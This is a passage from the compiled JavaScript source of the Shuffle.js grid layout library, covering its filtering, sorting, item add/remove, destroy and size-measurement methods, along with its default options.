    _cancelMovement() {
      // Remove the transition end event for each listener.
      this._transitions.forEach(cancelTransitionEnd); // Reset the array.


      this._transitions.length = 0; // Show it's no longer active.

      this.isTransitioning = false;
    }
    /**
     * Apply styles without a transition.
     * @param {Object[]} objects Array of transition objects.
     * @private
     */


    _styleImmediately(objects) {
      if (objects.length) {
        const elements = objects.map(obj => obj.item.element);

        Shuffle._skipTransitions(elements, () => {
          objects.forEach(obj => {
            obj.item.applyCss(obj.styles);
            obj.callback();
          });
        });
      }
    }

    _movementFinished() {
      this._transitions.length = 0;
      this.isTransitioning = false;

      this._dispatch(Shuffle.EventType.LAYOUT);
    }
    /**
     * The magic. This is what makes the plugin 'shuffle'
     * @param {string|string[]|function(Element):boolean} [category] Category to filter by.
     *     Can be a function, string, or array of strings.
     * @param {SortOptions} [sortOptions] A sort object which can sort the visible set
     */


    filter(category, sortOptions) {
      if (!this.isEnabled) {
        return;
      }

      if (!category || category && category.length === 0) {
        category = Shuffle.ALL_ITEMS; // eslint-disable-line no-param-reassign
      }

      this._filter(category); // Shrink each hidden item


      this._shrink(); // How many visible elements?


      this._updateItemCount(); // Update transforms on visible elements so they will animate to their new positions.


      this.sort(sortOptions);
    }
    /**
     * Gets the visible elements, sorts them, and passes them to layout.
     * @param {SortOptions} [sortOptions] The options object to pass to `sorter`.
     */


    sort() {
      let sortOptions = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : this.lastSort;

      if (!this.isEnabled) {
        return;
      }

      this._resetCols();

      const items = sorter(this._getFilteredItems(), sortOptions);
      this.sortedItems = items;

      this._layout(items); // `_layout` always happens after `_shrink`, so it's safe to process the style
      // queue here with styles from the shrink method.


      this._processQueue(); // Adjust the height of the container.


      this._setContainerSize();

      this.lastSort = sortOptions;
    }
    /**
     * Reposition everything.
     * @param {object} options options object
     * @param {boolean} [options.recalculateSizes=true] Whether to calculate column, gutter, and container widths again.
     * @param {boolean} [options.force=false] By default, `update` does nothing if the instance is disabled. Setting this
     *    to true forces the update to happen regardless.
     */


    update() {
      let {
        recalculateSizes = true,
        force = false
      } = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : {};

      if (this.isEnabled || force) {
        if (recalculateSizes) {
          this._setColumns();
        } // Layout items


        this.sort();
      }
    }
    /**
     * Use this instead of `update()` if you don't need the columns and gutters updated
     * Maybe an image inside `shuffle` loaded (and now has a height), which means calculations
     * could be off.
     */


    layout() {
      this.update({
        recalculateSizes: true
      });
    }
    /**
     * New items have been appended to shuffle. Mix them in with the current
     * filter or sort status.
     * @param {Element[]} newItems Collection of new items.
     */


    add(newItems) {
      const items = arrayUnique(newItems).map(el => new ShuffleItem(el, this.options.isRTL)); // Add classes and set initial positions.

      this._initItems(items); // Determine which items will go with the current filter.


      this._resetCols();

      const allItems = this._mergeNewItems(items);

      const sortedItems = sorter(allItems, this.lastSort);

      const allSortedItemsSet = this._filter(this.lastFilter, sortedItems);

      const isNewItem = item => items.includes(item);

      const applyHiddenState = item => {
        item.scale = ShuffleItem.Scale.HIDDEN;
        item.isHidden = true;
        item.applyCss(ShuffleItem.Css.HIDDEN.before);
        item.applyCss(ShuffleItem.Css.HIDDEN.after);
      }; // Layout all items again so that new items get positions.
      // Synchonously apply positions.


      const itemPositions = this._getNextPositions(allSortedItemsSet.visible);

      allSortedItemsSet.visible.forEach((item, i) => {
        if (isNewItem(item)) {
          item.point = itemPositions[i];
          applyHiddenState(item);
          item.applyCss(this.getStylesForTransition(item, {}));
        }
      });
      allSortedItemsSet.hidden.forEach(item => {
        if (isNewItem(item)) {
          applyHiddenState(item);
        }
      }); // Cause layout so that the styles above are applied.

      this.element.offsetWidth; // eslint-disable-line no-unused-expressions
      // Add transition to each item.

      this.setItemTransitions(items); // Update the list of items.

      this.items = this._mergeNewItems(items); // Update layout/visibility of new and old items.

      this.filter(this.lastFilter);
    }
    /**
     * Disables shuffle from updating dimensions and layout on resize
     */


    disable() {
      this.isEnabled = false;
    }
    /**
     * Enables shuffle again
     * @param {boolean} [isUpdateLayout=true] if undefined, shuffle will update columns and gutters
     */


    enable() {
      let isUpdateLayout = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : true;
      this.isEnabled = true;

      if (isUpdateLayout) {
        this.update();
      }
    }
    /**
     * Remove 1 or more shuffle items.
     * @param {Element[]} elements An array containing one or more
     *     elements in shuffle
     * @return {Shuffle} The shuffle instance.
     */


    remove(elements) {
      if (!elements.length) {
        return;
      }

      const collection = arrayUnique(elements);
      const oldItems = collection.map(element => this.getItemByElement(element)).filter(item => !!item);

      const handleLayout = () => {
        this._disposeItems(oldItems); // Remove the collection in the callback


        collection.forEach(element => {
          element.parentNode.removeChild(element);
        });

        this._dispatch(Shuffle.EventType.REMOVED, {
          collection
        });
      }; // Hide collection first.


      this._toggleFilterClasses({
        visible: [],
        hidden: oldItems
      });

      this._shrink(oldItems);

      this.sort(); // Update the list of items here because `remove` could be called again
      // with an item that is in the process of being removed.

      this.items = this.items.filter(item => !oldItems.includes(item));

      this._updateItemCount();

      this.once(Shuffle.EventType.LAYOUT, handleLayout);
    }
    /**
     * Retrieve a shuffle item by its element.
     * @param {Element} element Element to look for.
     * @return {?ShuffleItem} A shuffle item or undefined if it's not found.
     */


    getItemByElement(element) {
      return this.items.find(item => item.element === element);
    }
    /**
     * Dump the elements currently stored and reinitialize all child elements which
     * match the `itemSelector`.
     */


    resetItems() {
      // Remove refs to current items.
      this._disposeItems(this.items);

      this.isInitialized = false; // Find new items in the DOM.

      this.items = this._getItems(); // Set initial styles on the new items.

      this._initItems(this.items);

      this.once(Shuffle.EventType.LAYOUT, () => {
        // Add transition to each item.
        this.setItemTransitions(this.items);
        this.isInitialized = true;
      }); // Lay out all items.

      this.filter(this.lastFilter);
    }
    /**
     * Destroys shuffle, removes events, styles, and classes
     */


    destroy() {
      this._cancelMovement();

      if (this._resizeObserver) {
        this._resizeObserver.unobserve(this.element);

        this._resizeObserver = null;
      } // Reset container styles


      this.element.classList.remove('shuffle');
      this.element.removeAttribute('style'); // Reset individual item styles

      this._disposeItems(this.items);

      this.items.length = 0;
      this.sortedItems.length = 0;
      this._transitions.length = 0; // Null DOM references

      this.options.sizer = null;
      this.element = null; // Set a flag so if a debounced resize has been triggered,
      // it can first check if it is actually isDestroyed and not doing anything

      this.isDestroyed = true;
      this.isEnabled = false;
    }
    /**
     * Returns the outer width of an element, optionally including its margins.
     *
     * There are a few different methods for getting the width of an element, none of
     * which work perfectly for all Shuffle's use cases.
     *
     * 1. getBoundingClientRect() `left` and `right` properties.
     *   - Accounts for transform scaled elements, making it useless for Shuffle
     *   elements which have shrunk.
     * 2. The `offsetWidth` property.
     *   - This value stays the same regardless of the elements transform property,
     *   however, it does not return subpixel values.
     * 3. getComputedStyle()
     *   - This works great Chrome, Firefox, Safari, but IE<=11 does not include
     *   padding and border when box-sizing: border-box is set, requiring a feature
     *   test and extra work to add the padding back for IE and other browsers which
     *   follow the W3C spec here.
     *
     * @param {Element} element The element.
     * @param {boolean} [includeMargins=false] Whether to include margins.
     * @return {{width: number, height: number}} The width and height.
     */


    static getSize(element) {
      let includeMargins = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : false;
      // Store the styles so that they can be used by others without asking for it again.
      const styles = window.getComputedStyle(element, null);
      let width = getNumberStyle(element, 'width', styles);
      let height = getNumberStyle(element, 'height', styles);

      if (includeMargins) {
        const marginLeft = getNumberStyle(element, 'marginLeft', styles);
        const marginRight = getNumberStyle(element, 'marginRight', styles);
        const marginTop = getNumberStyle(element, 'marginTop', styles);
        const marginBottom = getNumberStyle(element, 'marginBottom', styles);
        width += marginLeft + marginRight;
        height += marginTop + marginBottom;
      }

      return {
        width,
        height
      };
    }
    /**
     * Change a property or execute a function which will not have a transition
     * @param {Element[]} elements DOM elements that won't be transitioned.
     * @param {function} callback A function which will be called while transition
     *     is set to 0ms.
     * @private
     */


    static _skipTransitions(elements, callback) {
      const zero = '0ms'; // Save current duration and delay.

      const data = elements.map(element => {
        const {
          style
        } = element;
        const duration = style.transitionDuration;
        const delay = style.transitionDelay; // Set the duration to zero so it happens immediately

        style.transitionDuration = zero;
        style.transitionDelay = zero;
        return {
          duration,
          delay
        };
      });
      callback(); // Cause forced synchronous layout.

      elements[0].offsetWidth; // eslint-disable-line no-unused-expressions
      // Put the duration back

      elements.forEach((element, i) => {
        element.style.transitionDuration = data[i].duration;
        element.style.transitionDelay = data[i].delay;
      });
    }

  }

  Shuffle.ShuffleItem = ShuffleItem;
  Shuffle.ALL_ITEMS = 'all';
  Shuffle.FILTER_ATTRIBUTE_KEY = 'groups';
  /** @enum {string} */

  Shuffle.EventType = {
    LAYOUT: 'shuffle:layout',
    REMOVED: 'shuffle:removed'
  };
  /** @enum {string} */

  Shuffle.Classes = Classes;
  /** @enum {string} */

  Shuffle.FilterMode = {
    ANY: 'any',
    ALL: 'all'
  }; // Overrideable options

  Shuffle.options = {
    // Initial filter group.
    group: Shuffle.ALL_ITEMS,
    // Transition/animation speed (milliseconds).
    speed: 250,
    // CSS easing function to use.
    easing: 'cubic-bezier(0.4, 0.0, 0.2, 1)',
    // e.g. '.picture-item'.
    itemSelector: '*',
    // Element or selector string. Use an element to determine the size of columns
    // and gutters.
    sizer: null,
    // A static number or function that tells the plugin how wide the gutters
    // between columns are (in pixels).
    gutterWidth: 0,
    // A static number or function that returns a number which tells the plugin
    // how wide the columns are (in pixels).
    columnWidth: 0,
    // If your group is not json, and is comma delimited, you could set delimiter
    // to ','.
    delimiter: null,
    // Useful for percentage based heights when they might not always be exactly
    // the same (in pixels).
    buffer: 0,
    // Reading the width of elements isn't precise enough and can cause columns to
    // jump between values.
    columnThreshold: 0.01,
    // Shuffle can be initialized with a sort object. It is the same object
    // given to the sort method.
    initialSort: null,
    // Transition delay offset for each item in milliseconds.
    staggerAmount: 15,
    // Maximum stagger delay in milliseconds.
    staggerAmountMax: 150,
    // Whether to use transforms or absolute positioning.
    useTransforms: true,
    // Affects using an array with filter. e.g. `filter(['one', 'two'])`. With "any",
    // the element passes the test if any of its groups are in the array. With "all",
    // the element only passes if all groups are in the array.
    // Note, this has no effect if you supply a custom filter function.
    filterMode: Shuffle.FilterMode.ANY,
    // Attempt to center grid items in each row.
    isCentered: false,
    // Attempt to align grid items to right.
    isRTL: false,
    // Whether to round pixel values used in translate(x, y). This usually avoids
    // blurriness.
    roundTransforms: true
  };
  Shuffle.Point = Point;
  Shuffle.Rect = Rect; // Expose for testing. Hack at your own risk.

  Shuffle.__sorter = sorter;
  Shuffle.__getColumnSpan = getColumnSpan;
  Shuffle.__getAvailablePositions = getAvailablePositions;
  Shuffle.__getShortColumn = getShortColumn;
  Shuffle.__getCenteredPositions = getCenteredPositions;

  return Shuffle;

}));
//# sourceMappingURL=shuffle.js.map
